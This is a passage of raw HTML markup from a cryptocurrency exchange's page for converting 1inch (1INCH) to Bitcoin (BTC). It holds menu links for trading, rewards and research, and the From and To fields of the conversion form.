class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/apple.webp"><img _ngcontent-serverapp-c2484022394="" alt="android" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/android.webp"></div><!----><!----><!----><div _ngcontent-serverapp-c2484022394="" class="header-separation ng-tns-c2484022394-0"><div _ngcontent-serverapp-c2484022394="" class="icon-header ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" rel="preload" alt="light" class="themeIcon ng-tns-c2484022394-0 ng-star-inserted" loading="lazy" src="https://cdn.ixfi.com/new-header/sun.webp"><!----><!----><!----></div><div _ngcontent-serverapp-c2484022394="" class="icon-header me-0 ng-tns-c2484022394-0"><div _ngcontent-serverapp-c2484022394="" class="hamburger-login ng-tns-c2484022394-0"><div _ngcontent-serverapp-c2484022394="" class="line ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"></span></div><div _ngcontent-serverapp-c2484022394="" class="line ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"></span></div><div _ngcontent-serverapp-c2484022394="" class="line ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"></span></div></div></div></div></div><div _ngcontent-serverapp-c2484022394="" class="mobile-slideBar ng-tns-c2484022394-0"><div _ngcontent-serverapp-c2484022394="" class="mobileMenuTop ng-tns-c2484022394-0"><div _ngcontent-serverapp-c2484022394="" class="w-100 text-end d-flex justify-content-end ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="menu-close-cover pointer menu-close ng-tns-c2484022394-0"><svg _ngcontent-serverApp-c2484022394="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 320.591 320.591" xml:space="preserve" class="ng-tns-c2484022394-0"><g _ngcontent-serverApp-c2484022394="" class="ng-tns-c2484022394-0"><g _ngcontent-serverApp-c2484022394="" class="ng-tns-c2484022394-0"><g _ngcontent-serverApp-c2484022394="" id="close_1_" class="ng-tns-c2484022394-0"><path _ngcontent-serverApp-c2484022394="" d="m30.391 318.583c-7.86.457-15.59-2.156-21.56-7.288-11.774-11.844-11.774-30.973 0-42.817l257.812-257.813c12.246-11.459 31.462-10.822 42.921 1.424 10.362 11.074 10.966 28.095 1.414 39.875l-259.331 259.331c-5.893 5.058-13.499 7.666-21.256 7.288z" fill="#ffffff" data-original="#000000" class="ng-tns-c2484022394-0"></path><path _ngcontent-serverApp-c2484022394="" d="m287.9 318.583c-7.966-.034-15.601-3.196-21.257-8.806l-257.813-257.814c-10.908-12.738-9.425-31.908 3.313-42.817 11.369-9.736 28.136-9.736 39.504 0l259.331 257.813c12.243 11.462 12.876 30.679 1.414 42.922-.456.487-.927.958-1.414 1.414-6.35 5.522-14.707 8.161-23.078 7.288z" fill="#ffffff" data-original="#000000" class="ng-tns-c2484022394-0"></path></g></g></g></svg></span></div><div _ngcontent-serverapp-c2484022394="" class="mobile-auth-btn-container d-xl-none ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="btn auth-link ng-tns-c2484022394-0 ng-star-inserted" href="/auth/login"> Login </a><a _ngcontent-serverapp-c2484022394="" class="btn auth-link active ng-tns-c2484022394-0 ng-star-inserted" href="/auth/signup"> Register </a><!----><!----><!----><!----></div><!----><!----></div><div _ngcontent-serverapp-c2484022394="" class="mobile-menu-scroll ng-tns-c2484022394-0"><h5 _ngcontent-serverapp-c2484022394="" class="mobile-menu-item d-xl-none ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="btn btn-link default_menu_item menu-item-link ng-tns-c2484022394-0" href="/buy"> Buy Crypto </a></h5><!----><!----><!----><!----><!----><!----><!----><h5 _ngcontent-serverapp-c2484022394="" class="mobile-menu-item d-xl-none ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="btn btn-link default_menu_item menu-item-link ng-tns-c2484022394-0" href="/market/list"> Markets </a></h5><!----><!----><!----><!----><!----><!----><!----><!----><div _ngcontent-serverapp-c2484022394="" id="accordionExample" class="accordion d-xl-none ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="accordion-item mobile-menu-item border-0 ng-tns-c2484022394-0"><h5 _ngcontent-serverapp-c2484022394="" class="accordion-header ng-tns-c2484022394-0"><button _ngcontent-serverapp-c2484022394="" type="button" data-bs-toggle="collapse" class="accordion-button ng-tns-c2484022394-0 dropbtn" data-bs-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Trade </button></h5><div _ngcontent-serverapp-c2484022394="" data-bs-parent="#accordionExample" class="accordion-collapse collapse ng-tns-c2484022394-0 show" id="collapse2" aria-labelledby="heading2"><div _ngcontent-serverapp-c2484022394="" class="accordion-body ng-tns-c2484022394-0"><ul _ngcontent-serverapp-c2484022394="" class="sideMenuSub ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 active ng-star-inserted" href="/convert"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/bitcoin-convert.svg" alt="HEADER.NAV_MENU.CONVERT"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Convert</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Convert 1,000+ crypto pairs</p></div><!----></a><!----><!----><!----><!----><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 active ng-star-inserted" href="/trade/BTC/USDC"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/cpu-charge.svg" alt="HEADER.NAV_MENU.SPOT_TRADE"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Spot Trade</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Buy &amp; Sell 350+ cryptos</p></div><!----></a><!----><!----><!----><!----><!----></li><!----><!----><!----></ul><!----><!----><!----></div></div></div></div><!----><!----><!----><!----><!----><!----><!----><div _ngcontent-serverapp-c2484022394="" id="accordionExample" class="accordion d-xl-none ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="accordion-item mobile-menu-item border-0 ng-tns-c2484022394-0"><h5 _ngcontent-serverapp-c2484022394="" class="accordion-header ng-tns-c2484022394-0"><button _ngcontent-serverapp-c2484022394="" type="button" data-bs-toggle="collapse" class="accordion-button ng-tns-c2484022394-0 dropbtn" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse4"> Rewards Program </button></h5><div _ngcontent-serverapp-c2484022394="" data-bs-parent="#accordionExample" class="accordion-collapse collapse ng-tns-c2484022394-0" id="collapse4" aria-labelledby="heading4"><div _ngcontent-serverapp-c2484022394="" class="accordion-body ng-tns-c2484022394-0"><ul _ngcontent-serverapp-c2484022394="" class="sideMenuSub ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/cup.svg" alt="HEADER.NAV_MENU.REWARDS"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Rewards</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Redeem &amp; Earn free crypto</p></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://nft.ixfi.com/"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/nft-reward.svg" alt="HEADER.NAV_MENU.NFT_REWARDS"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">NFT Rewards</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Win NFTs &amp; unique rewards</p></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/task-center"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/task-square.svg" alt="HEADER.NAV_MENU.TASK_CENTER"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Task Center</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Complete tasks. Earn IXFI Points</p></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/airdrop"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/airdrop-icon.svg" alt="HEADER.NAV_MENU.AIRDROP"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Airdrops</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Digital rewards for everyone</p></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/steps"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/step-program-icon.svg" alt="HEADER.NAV_MENU.STEPS"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Steps</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Walk your way into crypto!</p></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/leaderboard"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/chart-square.svg" alt="HEADER.NAV_MENU.LEADER_BOARD"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Leaderboard</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Check your ranking among users</p></div><!----></a><!----></li><!----><!----><!----><!----><!----></ul><!----><!----><!----></div></div></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div _ngcontent-serverapp-c2484022394="" id="accordionExample" class="accordion d-xl-none ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="accordion-item mobile-menu-item border-0 ng-tns-c2484022394-0"><h5 _ngcontent-serverapp-c2484022394="" class="accordion-header ng-tns-c2484022394-0"><button _ngcontent-serverapp-c2484022394="" type="button" data-bs-toggle="collapse" class="accordion-button ng-tns-c2484022394-0 dropbtn" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse7"> Research </button></h5><div _ngcontent-serverapp-c2484022394="" data-bs-parent="#accordionExample" class="accordion-collapse collapse ng-tns-c2484022394-0" id="collapse7" aria-labelledby="heading7"><div _ngcontent-serverapp-c2484022394="" class="accordion-body ng-tns-c2484022394-0"><ul _ngcontent-serverapp-c2484022394="" class="sideMenuSub ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://research.ixfi.com/"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/coin.svg" alt="HEADER.NAV_MENU.COIN_INFO"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Coin Info</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">All the infos &amp; data you need</p></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="sideMenuSubItem ng-tns-c2484022394-0 ng-star-inserted" href="https://research.ixfi.com/news"><span _ngcontent-serverapp-c2484022394="" class="menu-inner-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" class="img-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/menu-board.svg" alt="HEADER.NAV_MENU.NEWS"></span><div _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><strong _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">News</strong><p _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Read the latest crypto news</p></div><!----></a><!----></li><!----><!----><!----></ul><!----><!----><!----></div></div></div></div><!----><!----><!----><!----><h5 _ngcontent-serverapp-c2484022394="" class="mobile-menu-item d-xl-none ng-tns-c2484022394-0 highlight-item ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="btn btn-link default_menu_item menu-item-link ng-tns-c2484022394-0" href="https://token.ixfi.com"> IXFI Token </a></h5><!----><!----><!----><!----><!----><!----><!----><ul _ngcontent-serverapp-c2484022394="" class="list-sideMenu ng-tns-c2484022394-0"><li _ngcontent-serverapp-c2484022394="" class="download-list ng-tns-c2484022394-0"><a _ngcontent-serverapp-c2484022394="" href="https://www.ixfi.com/go/app/" target="_blank" class="d-flex align-items-center ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="list-icon-round ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" src="https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/download.svg" alt="download" class="ng-tns-c2484022394-0" loading="lazy"></span><div _ngcontent-serverapp-c2484022394="" class="list-sideMenu-item ng-tns-c2484022394-0"><b _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Download</b></div></a></li><li _ngcontent-serverapp-c2484022394="" class="cursor-pointer ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="list-icon-round ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" src="https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/language.svg" alt="language" class="ng-tns-c2484022394-0" loading="lazy"></span><div _ngcontent-serverapp-c2484022394="" class="list-sideMenu-item ng-tns-c2484022394-0"><b _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"> Language </b><span _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">English</span></div></li><li _ngcontent-serverapp-c2484022394="" class="cursor-pointer ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="list-icon-round ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" src="https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/currency.svg" alt="currency" class="ng-tns-c2484022394-0" loading="lazy"></span><div _ngcontent-serverapp-c2484022394="" class="list-sideMenu-item ng-tns-c2484022394-0"><b _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"> Currency </b><span _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"> $ USD</span></div></li></ul></div></div><div _ngcontent-serverapp-c2484022394="" class="mobile-sideBar2 ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="menu-back pointer menu-close ng-tns-c2484022394-0"><svg _ngcontent-serverApp-c2484022394="" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none" class="ng-tns-c2484022394-0"><g _ngcontent-serverApp-c2484022394="" clip-path="url(#clip0_20584_37195)" class="ng-tns-c2484022394-0"><path _ngcontent-serverApp-c2484022394="" d="M6.80078 13L1.00078 7.1L6.80078 1" stroke="#8B80DE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="ng-tns-c2484022394-0"></path></g><defs _ngcontent-serverApp-c2484022394="" class="ng-tns-c2484022394-0"><clipPath _ngcontent-serverApp-c2484022394="" id="clip0_20584_37195" class="ng-tns-c2484022394-0"><rect _ngcontent-serverApp-c2484022394="" width="7.8" height="14" fill="white" transform="matrix(-1 0 0 1 7.80078 0)" class="ng-tns-c2484022394-0"></rect></clipPath></defs></svg></span><h4 _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Language</h4><ul _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="country-selection ng-tns-c2484022394-0 activeItem ng-star-inserted"> English </li><li _ngcontent-serverapp-c2484022394="" class="country-selection ng-tns-c2484022394-0 ng-star-inserted"> Română </li><!----></ul><!----></div><div _ngcontent-serverapp-c2484022394="" class="mobile-sideBar2 ng-tns-c2484022394-0"><span _ngcontent-serverapp-c2484022394="" class="menu-back pointer menu-close ng-tns-c2484022394-0"><svg _ngcontent-serverApp-c2484022394="" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none" class="ng-tns-c2484022394-0"><g _ngcontent-serverApp-c2484022394="" clip-path="url(#clip0_20584_37195)" class="ng-tns-c2484022394-0"><path _ngcontent-serverApp-c2484022394="" d="M6.80078 13L1.00078 7.1L6.80078 1" stroke="#8B80DE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="ng-tns-c2484022394-0"></path></g><defs _ngcontent-serverApp-c2484022394="" class="ng-tns-c2484022394-0"><clipPath _ngcontent-serverApp-c2484022394="" id="clip0_20584_37195" class="ng-tns-c2484022394-0"><rect _ngcontent-serverApp-c2484022394="" width="7.8" height="14" fill="white" transform="matrix(-1 0 0 1 7.80078 0)" class="ng-tns-c2484022394-0"></rect></clipPath></defs></svg></span><h4 _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0">Currency</h4><ul _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="country-selection ng-tns-c2484022394-0 activeItem ng-star-inserted"> $ USD </li><li _ngcontent-serverapp-c2484022394="" class="country-selection ng-tns-c2484022394-0 ng-star-inserted"> € EUR </li><!----></ul><!----></div><!----><!----></header><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></ixfi-header><!----><!----><router-outlet></router-outlet><app-convert _nghost-serverapp-c1034526904="" class="ng-star-inserted"><section _ngcontent-serverapp-c1034526904="" class="swap-banner-section"><div _ngcontent-serverapp-c1034526904="" class="swap-banner-bg"><div _ngcontent-serverapp-c1034526904="" class="container"><div _ngcontent-serverapp-c1034526904="" class="row align-items-center"><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 swap-banner-left"><div _ngcontent-serverapp-c1034526904="" class="swap-banner-left-inner"><div _ngcontent-serverapp-c1034526904="" class="swap-coin-one d-none d-lg-block"><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/dogecoin.png"><img _ngcontent-serverapp-c1034526904="" alt="dogecoin" loading="lazy" src="https://cdn.ixfi.com/convert/dogecoin.png"></picture></div><div _ngcontent-serverapp-c1034526904="" class="swap-coin-two d-none d-lg-block"><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/dash.png"><img _ngcontent-serverapp-c1034526904="" alt="dash" loading="lazy" src="https://cdn.ixfi.com/convert/dash.png"></picture></div><div _ngcontent-serverapp-c1034526904="" class="swap-banner-description d-none d-md-block"><h1 _ngcontent-serverapp-c1034526904=""><span _ngcontent-serverapp-c1034526904="">Convert</span> 1inch (1INCH) to Bitcoin (BTC) </h1><h2 _ngcontent-serverapp-c1034526904=""> Convert 1INCH to BTC with ease on IXFI! Enjoy transparent fees and access 1,000+ crypto pairs, including BTC, ETH, and many Altcoins. </h2></div></div></div><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 swap-banner-right"><cdk-virtual-scroll-viewport _ngcontent-serverapp-c1034526904="" itemsize="200" minbufferpx="400" maxbufferpx="800" class="cdk-virtual-scroll-viewport viewport-scroll cdk-virtual-scrollable cdk-virtual-scroll-orientation-vertical ng-star-inserted"><div class="cdk-virtual-scroll-content-wrapper"><!----></div><div class="cdk-virtual-scroll-spacer"></div></cdk-virtual-scroll-viewport><!----><!----><div _ngcontent-serverapp-c1034526904="" class="card swap-form-card"><div _ngcontent-serverapp-c1034526904="" class="swap-form-card-inner"><div _ngcontent-serverapp-c1034526904="" class="d-flex form-head justify-content-between align-items-center mb-3"><div _ngcontent-serverapp-c1034526904="" class="swap-banner-description d-md-none"><h1 _ngcontent-serverapp-c1034526904=""><span _ngcontent-serverapp-c1034526904=""> Convert </span> 1inch (1INCH) to Bitcoin (BTC) </h1><h2 _ngcontent-serverapp-c1034526904=""> Convert 1inch (1INCH) to Bitcoin (BTC) with ease on IXFI! Enjoy transparent fees and access 1,000+ crypto pairs, including BTC, ETH, and many Altcoins. </h2></div><h4 _ngcontent-serverapp-c1034526904="" class="sub-title pb-0 d-lg-inline d-none"><span _ngcontent-serverapp-c1034526904="">Convert </span></h4><div _ngcontent-serverapp-c1034526904="" class="convert-info d-flex justify-content-around align-items-center"><span _ngcontent-serverapp-c1034526904="" class="ng-star-inserted"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/thumbs-up.svg" alt="Best Price"><label _ngcontent-serverapp-c1034526904=""> Best Price</label></span><span _ngcontent-serverapp-c1034526904="" class="ng-star-inserted"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/money-exchange.svg" alt=" 1,000+ pairs"><label _ngcontent-serverapp-c1034526904="">  1,000+ pairs</label></span><!----></div></div><form _ngcontent-serverapp-c1034526904="" novalidate="" class="ng-untouched ng-pristine ng-valid"><div _ngcontent-serverapp-c1034526904="" class="convert-batch d-none d-md-flex justify-content-end"><app-percentage _ngcontent-serverapp-c1034526904="" _nghost-serverapp-c631673363=""><!----></app-percentage></div><div _ngcontent-serverapp-c1034526904=""><div _ngcontent-serverapp-c1034526904="" class="br-15 mt-3"><div _ngcontent-serverapp-c1034526904="" class="justify-content-center"><div _ngcontent-serverapp-c1034526904="" class="swap-form-row"><div _ngcontent-serverapp-c1034526904="" class="col-md-12 col-lg-12 d-flex mt-2 align-items-center"><div _ngcontent-serverapp-c1034526904="" class="convert-country-code"><div _ngcontent-serverapp-c1034526904="" class="coin-select country_code"><!----><label _ngcontent-serverapp-c1034526904="" class="form-label label-main-text ng-star-inserted"> From </label><!----><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center coin-dropdown"><span _ngcontent-serverapp-c1034526904="" class="coin-single-dropdown"><picture _ngcontent-serverapp-c1034526904=""><img _ngcontent-serverapp-c1034526904="" height="15" loading="lazy" alt="1INCH" src="https://cdn.ixfi.com/coins/1inch.png"></picture></span><span _ngcontent-serverapp-c1034526904="" class="me-auto coin-name"> 1INCH </span><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrow-1"></em><input _ngcontent-serverapp-c1034526904="" hidden="" type="text" formcontrolname="from_asset" value="1INCH" class="ng-untouched ng-pristine ng-valid"></div></div></div><div _ngcontent-serverapp-c1034526904="" class="Value-add position-relative"><div _ngcontent-serverapp-c1034526904="" class="d-flex justify-content-end align-items-center mb-2 convert-position"><label _ngcontent-serverapp-c1034526904="" class="available form-label w-100 text-end"><!----><!----></label><span _ngcontent-serverapp-c1034526904="" class="convert-ic"><picture _ngcontent-serverapp-c1034526904=""><img _ngcontent-serverapp-c1034526904="" alt="convert" loading="lazy" src="https://cdn.ixfi.com/convert/convert-input-ic.svg"></picture></span></div><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center justify-content-end height-39"><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center justify-content-end position-relative"><!----><input _ngcontent-serverapp-c1034526904="" appprecisioncheck="" type="text" ondrop="return false;" formcontrolname="from_amount" min="0" step="0.01" class="form-control p-0 ng-untouched ng-pristine ng-valid ng-star-inserted" placeholder="0.134-90000" value=""><!----><span _ngcontent-serverapp-c1034526904="" class="selected-coin ng-star-inserted"> 1INCH </span><!----><!----><!----></div></div><!----><!----><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1034526904="" class="justify-content-right position-relative swap-ic-row"><div _ngcontent-serverapp-c1034526904="" class="col-sm-12"><div _ngcontent-serverapp-c1034526904="" class="swap-amount"><p _ngcontent-serverapp-c1034526904="" class="my-0 d-flex align-items-center justify-content-end"><span _ngcontent-serverapp-c1034526904="" class="rotate-up"><img _ngcontent-serverapp-c1034526904="" alt="covert" class="swap-icon cursor-pointer" loading="lazy" src="https://cdn.ixfi.com/convert/covert-ic.png"></span></p></div></div></div><div _ngcontent-serverapp-c1034526904="" class="justify-content-center"><div _ngcontent-serverapp-c1034526904="" class="swap-form-row tr-zero sample-two"><div _ngcontent-serverapp-c1034526904="" class="col-md-12 col-lg-12 d-flex mt-2 align-items-center"><div _ngcontent-serverapp-c1034526904="" class="convert-country-code"><div _ngcontent-serverapp-c1034526904="" class="coin-select country_code"><!----><label _ngcontent-serverapp-c1034526904="" class="form-label label-main-text ng-star-inserted"> To </label><!----><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center coin-dropdown"><span _ngcontent-serverapp-c1034526904="" class="coin-single-dropdown"><picture _ngcontent-serverapp-c1034526904=""><img _ngcontent-serverapp-c1034526904="" height="15" loading="lazy" alt="BTC" src="https://cdn.ixfi.com/coins/btc.png"></picture></span><span _ngcontent-serverapp-c1034526904="" class="me-auto coin-name"> BTC </span><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrow-1"></em></div></div></div><div _ngcontent-serverapp-c1034526904="" class="Value-add position-relative"><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center justify-content-end"><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center justify-content-end position-relative mt-3 pt-2"><!----><input _ngcontent-serverapp-c1034526904="" appprecisioncheck="" type="text" ondrop="return false;" formcontrolname="to_amount" class="form-control p-0 ng-untouched ng-pristine ng-valid ng-star-inserted" placeholder="Enter amount" value=""><!----><span _ngcontent-serverapp-c1034526904="" class="selected-coin ng-star-inserted"> BTC </span><!----><!----><!----></div></div><!----><!----><!----></div></div></div></div></div><div _ngcontent-serverapp-c1034526904="" class="convert-batch d-flex justify-content-end d-md-none"><app-percentage _ngcontent-serverapp-c1034526904="" _nghost-serverapp-c631673363=""><!----></app-percentage></div><!----><div _ngcontent-serverapp-c1034526904="" class="justify-content-center"><div _ngcontent-serverapp-c1034526904="" class="text-center mt-2 convert-btn"><!----><button 